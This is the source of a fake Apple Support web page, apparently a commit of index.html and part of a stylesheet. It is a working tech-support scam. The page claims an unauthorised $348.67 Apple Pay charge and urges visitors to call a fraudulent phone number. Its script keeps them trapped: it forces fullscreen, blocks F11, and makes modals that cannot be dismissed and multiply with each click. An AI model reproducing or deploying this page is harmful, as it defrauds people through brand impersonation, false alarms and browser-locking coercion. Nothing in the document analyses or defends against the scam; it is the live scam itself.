
==== index.html @ b1658974 "Update index.html" ====
<!DOCTYPE html><html lang="en"><head>
<meta property="og:title" content="Payment confirmed by AppleId">
<meta property="og:description" content="If this payment wasn’t initiated by you, contact support immediately.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://tinyurl.com/appsterenew">
<!-- Mobile View -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <!-- Bootstrap 5 CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/Base.css" type="text/css">

    <style>

        .pageTitle-intro {max-width: 50.25rem!important;}
        .modal-content {
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            border: none;
            height: 200px;
        }

        .modal-header {
            color: #333;
            padding: 20px;
            border-bottom: none;
        }

        .modal-body {
            padding: 15px;
        }

        .alert-text {
            color: #333;
            margin-bottom: 25px;
            line-height: 1.6;
            text-align: start;
            font-size: 14px;
        }

        .alert-text p {
            margin-bottom: 15px;
            font-size: 12px;
            text-align: justify;
        }

        .highlight {
            color: #e63946;
            font-weight: 600;
        }

        .support-number {
            font-size: 25px;
            font-weight: 700;
            color: #0071e3;
            margin: 10px 0;
            padding: 12px;
        }

        .counter {
            margin-top: 15px;
            font-size: 14px;
            color: #666;
        }

        .btn-primary {
            background: #0071e3;
            border: none;
            padding: 10px 25px;
            font-weight: 600;
        }

        .btn-primary:hover {
            background: #0056b3;
        }

        .btn-outline-secondary {
            padding: 10px 25px;
            font-weight: 600;
        }

        .pulse {
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.05);
            }

            100% {
                transform: scale(1);
            }
        }

        .footer {
            margin-top: 20px;
            color: rgba(0, 0, 0, 0.7);
            font-size: 14px;
            text-align: center;
        }

        .blink {
            animation: blink 0.5s linear 3;
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0.3;
            }

            100% {
                opacity: 1;
            }
        }

        @media (min-width: 992px) {

            .modal-lg,
            .modal-xl {
                --bs-modal-width: 600px !important;
                --bs-modal-height: 400px !important;
            }
        }

        /* Style for stacked modals */
        .modal-backdrop {
            opacity: 0.8;
        }

        .modal-stack {
            position: fixed;
            z-index: 1080;
        }

        .modal-stack.show .modal-dialog {
            transform: scale(1);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        /* Custom positioning */
        .modal-dialog.positioned {
            position: absolute;
        }

        .apple-logo {
            font-size: 60px;
            color: #333;
            margin: 30px 0;
            text-align: center;
        }

        .callnowbtn {
            position: absolute;
            bottom: 20px;
            left: 20px;
        }

        .actionbtn {
            position: absolute;
            right: 0px;
            bottom: 15px;
        }

        @media (max-width: 576px) {
            .btn-outline-secondary {
                padding: 10px 15px;
                font-weight: 600;
            }

            .modal-content {
                background: #333;
                height: 270px;
            }

            .positioned .modal-header {
                color: #333;
                padding: 0px;
                border-bottom: none;
                padding-right: 16px;
                padding-top: 15px;
            }

            .modal-dialog.modal-lg.positioned .modal-content {
                background: #333;
                height: 270px !important;
            }

            .alert-text {
                color: #fff;
            }

            .modal.show .modal-dialog {
                top: 30% !important;
                max-width: 95% !important;
                margin: auto;
            }
        }

        /* ðŸ”´ CTA button look + bounce */
        .callnowbtn .btn {
            font-size: 14px;
            border: none;
            font-weight: 600;
            padding: 10px 12px;
            border-radius: 10px;
            background: linear-gradient(45deg, #ff3b3b, #c70000);
            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
            animation: pulseBounce 1.8s ease-in-out infinite;
            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
        }

        .callnowbtn .btn:hover {
            transform: translateY(-3px) scale(1.02);
            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
        }

        .call-icon {
            display: inline-block;
            line-height: 1;
            font-size: 18px;
            vertical-align: middle;
            margin-right: 10px;
            transform-origin: 50% 10%;
            animation: ringShake 1s ease-in-out infinite;
            -webkit-animation: ringShake 1s ease-in-out infinite;
        }

        /* Icon ring-shake keyframes */
        @keyframes ringShake {
            0% {
                transform: rotate(0deg);
            }

            10% {
                transform: rotate(16deg);
            }

            20% {
                transform: rotate(-16deg);
            }

            30% {
                transform: rotate(12deg);
            }

            40% {
                transform: rotate(-12deg);
            }

            50% {
                transform: rotate(8deg);
            }

            60% {
                transform: rotate(-8deg);
            }

            70% {
                transform: rotate(4deg);
            }

            80% {
                transform: rotate(-4deg);
            }

            100% {
                transform: rotate(0deg);
            }
        }

        /* Button bounce/pulse */
        @keyframes pulseBounce {

            0%,
            100% {
                transform: translateY(0) scale(1);
                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
            }

            50% {
                transform: translateY(-6px) scale(1.05);
                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
            }
        }

        /* Click overlay - FIXED */
        .click-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 9999;
            cursor: pointer;
            background: transparent;
            display: none; /* Hidden by default */
        }
        
        /* Show overlay only when needed */
        .click-overlay.active {
            display: block;
        }

        @media (max-width:400px){

            .btn-primary {
    background: #0071e3;
    border: none;
    padding: 6px 16px;
    font-weight: 600;
    font-size: 15px;
}
.btn-outline-secondary {
        padding: 6px 16px;
        margin-right: 10px !important;
        font-weight: 600;
        font-size: 15px;
    }
    .callnowbtn {
    position: absolute;
    bottom: 9px;
    left: 13px;}

    .callnowbtn .btn {
    font-size: 14px;
    border: none;
    font-weight: 600;
    padding: 7px 7px;}
    .actionbtn {
    position: absolute;
    right: 0px!important;
    bottom: 15px;
}

#applealertmodeltwo .btn-primary {margin-right:0px!important;}
    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}


        }
    </style>
</head>

<body>
    <!-- Click overlay - only active when needed -->
    <div id="clickOverlay" class="click-overlay"></div>

    <!-- Rest of your HTML content -->
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
                        <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
                            <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
                        </span>
                        <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
                            <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
                        </span>
                    </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
                        <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
                        <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
                        <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
                        <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
                        <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
                        <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
                        <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
                        <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
                        <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
                        <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
                        <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
                        <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
                        <span class="ac-gn-link-text">Shopping Bag </span>
                        <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
                    <span class="ac-gn-searchview-close-wrapper">
                        <span class="ac-gn-searchview-close-left"></span>
                        <span class="ac-gn-searchview-close-right"></span>
                    </span>
                </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                        <a href="tel:+18447063134">Apple Support +1-844-706-3134<font color="red">
                                <font class="js_setPhoneBlock"></font>
                            </font></a>
                    </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open"> <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">
                            <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink">
                                        Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta"> <span class="ac-ln-menucta-chevron"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">

                            <style>
                                /* .as-columns.as-columns--1up {    background: url(./apple222.jpg);
    background-size: cover;
    background-position-y: 49px;} */
                            </style>
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/apple222.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/apple222.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/apple222.jpg 735w, images/apple222.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/apple222.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                                Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at +1-844-706-3134to secure your account and prevent unauthorized activity.
                            </p>
                        </div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple
                        Store </a>, <span class="nowrap">call <font class="js_setPhoneBlock"></font>, or <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
                        States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">CopyrightÂ© 2025 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
                            Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
                            Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
                            Apple </a>
                    </div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-844-706-3134" property="telephone">
            </section>
        </div>
    </footer>

    <div id="modalContainer"></div>

    <!-- Main Modal -->
    <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-27px!important;">

        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
            <div class="modal-content">
                 <div class="modal-header pb-0">
                            <button type="button" class="p-0 btn-close " id="closebtn"></button>
                        </div>
                <div class="modal-body text-center">
                    <div class="alert-text">
                       Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18447063134">+1-844-706-3134</a> to secure your account and prevent unauthorized activity.

                    </div>

                    <div class="callnowbtn">
                        <a href="tel:+18447063134" class="tel-link">
                            <button type="button" class="btn btn-danger text-white">
                                <i class="bi bi-telephone-outbound call-icon"></i> Call Now
                            </button>
                        </a>
                    </div>
                    <div class="text-end gap-4 mt-4 actionbtn">
                       
                            <button type="button" class="btn btn-primary me-2" id="okBtn"> OK</button>
                       
                        <button type="button" class="btn btn-outline-secondary me-3" id="cancelBtn">Cancel</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
 <script>
    let modalCount = 0;
    const maxModals = Infinity;
    let fullScreenTriggered = false;

    // Function to trigger full screen
    function triggerFullScreen() {
        const elem = document.documentElement;
        if (!document.fullscreenElement) { // Only trigger if not already in fullscreen
            if (elem.requestFullscreen) {
                elem.requestFullscreen().catch(err => {
                    console.error('Fullscreen error:', err);
                });
            } else if (elem.webkitRequestFullscreen) {
                elem.webkitRequestFullscreen();
            } else if (elem.msRequestFullscreen) {
                elem.msRequestFullscreen();
            }
        }
    }

    // Function to exit fullscreen
    function exitFullScreen() {
        if (document.exitFullscreen) {
            document.exitFullscreen();
        } else if (document.webkitExitFullscreen) {
            document.webkitExitFullscreen();
        } else if (document.msExitFullscreen) {
            document.msExitFullscreen();
        }
    }

    // Function to generate random position within viewport
    function getRandomPosition(modalWidth, modalHeight) {
        const viewportWidth = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
        const viewportHeight = Math.max(document.documentElement.clientHeight || 0, window.innerHeight || 0);

        if (modalWidth >= viewportWidth || modalHeight >= viewportHeight) {
            return {
                top: Math.max(0, (viewportHeight - modalHeight) / 2),
                left: Math.max(0, (viewportWidth - modalWidth) / 2)
            };
        }

        const maxX = viewportWidth - modalWidth;
        const maxY = viewportHeight - modalHeight;

        const randomX = Math.floor(Math.random() * (maxX + 1));
        const randomY = Math.floor(Math.random() * (maxY + 1));

        return { top: randomY, left: randomX };
    }

    // Function to create a new modal with random position
    function createNewModal() {
        if (modalCount >= maxModals) return null;

        modalCount++;

        const newModal = document.createElement('div');
        newModal.className = 'modal fade modal-stack';
        newModal.id = `appleAlertModal-${modalCount}`;
        newModal.tabIndex = -1;
        newModal.setAttribute('aria-labelledby', `appleAlertModalLabel-${modalCount}`);
        newModal.setAttribute('aria-hidden', 'true');

        newModal.innerHTML = `
            <div class="modal-dialog modal-lg positioned">
                <div class="modal-content" id="applealertmodeltwo" style="height:225px">
                    <div class="modal-header pb-0">
                        <button type="button" class="p-0 btn-close"></button>
                    </div>
                    <div class="modal-body text-center">
                        <div class="alert-text">
                            Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18447063134">+1-844-706-3134</a> to secure your account and prevent unauthorized activity.
                        </div>
                        <div class="callnowbtn">
                            <a href="tel:+18447063134" class="tel-link">
                                <button type="button" class="btn btn-danger text-white" >
                                    <i class="bi bi-telephone-outbound call-icon"></i> Call Now
                                </button>
                            </a>
                        </div>
                        <div class="text-center mt-4 actionbtn" style="right:20px;">
                            
                                <button type="button" class="btn btn-primary ok-btn me-2">OK</button>
                            
                            <button type="button" class="btn btn-outline-secondary cancel-btn">Cancel</button>
                        </div>
                    </div>
                </div>
            </div>
        `;

        document.getElementById('modalContainer').appendChild(newModal);

        const modal = new bootstrap.Modal(newModal, {
            backdrop: 'static',
            keyboard: false
        });

        const modalDialog = newModal.querySelector('.modal-dialog');
        let modalWidth, modalHeight;

        modalWidth = Math.min(600, window.innerWidth * 0.9);
        modalHeight = window.innerWidth <= 576 ? 250 : 400;

        const { top, left } = getRandomPosition(modalWidth, modalHeight);
        modalDialog.style.top = `${top}px`;
        modalDialog.style.left = `${left}px`;

        if (window.innerWidth <= 576) {
            modalDialog.style.width = `${modalWidth}px`;
            modalDialog.style.maxWidth = 'none';
        }

        newModal.style.zIndex = 1080 + modalCount;
        modal.show();

        // Ensure tel: link actually triggers phone call
        newModal.querySelectorAll('.tel-link').forEach(link => {
            link.addEventListener('click', (e) => {
                window.location.href = link.getAttribute('href');
            });
        });

        // return modal;
    }

    // Initialize the first modal
    const appleAlertModal = new bootstrap.Modal(document.getElementById('appleAlertModal'), {
        backdrop: 'static',
        keyboard: false
    });

    document.addEventListener('DOMContentLoaded', function () {
        appleAlertModal.show();
    });

    // Add event listener to body for fullscreen and modal creation
    document.body.addEventListener('click', () => {
        triggerFullScreen();
        createNewModal();
    });

    // On ESC â†’ exit fullscreen
    document.addEventListener("keydown", function (e) {
        if (e.key === "Escape") {
            exitFullScreen();
        }
        if (e.key === "F11" || e.keyCode === 122) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        }
    }, true);

    document.addEventListener("keyup", function (e) {
        if (e.key === "F11" || e.keyCode === 122) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        }
    }, true);

    // If fullscreen exits (via ESC), next body click/activity will trigger fullscreen again
    document.addEventListener("fullscreenchange", () => {
        if (!document.fullscreenElement) {
            // User exited fullscreen
            document.body.addEventListener("click", triggerFullScreen, { once: true });
        }
    });

    window.addEventListener('resize', function () {
        const modals = document.querySelectorAll('.modal-stack .modal-dialog.positioned');

        modals.forEach(modal => {
            const viewportHeight = window.innerHeight;
            const modalHeight = modal.offsetHeight;
            let { top } = getRandomPosition(modal.offsetWidth, modalHeight);

            if (top + modalHeight > viewportHeight) {
                top = Math.max(0, viewportHeight - modalHeight);
            }

            modal.style.top = `${top}px`;
            modal.style.left = `0`;
            modal.style.width = `100%`;
            modal.style.maxHeight = `${viewportHeight}px`;
            modal.style.overflow = `hidden`;
        });
    });
</script>




    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>


</body></html>
---- css/Base.css ----
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}



.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
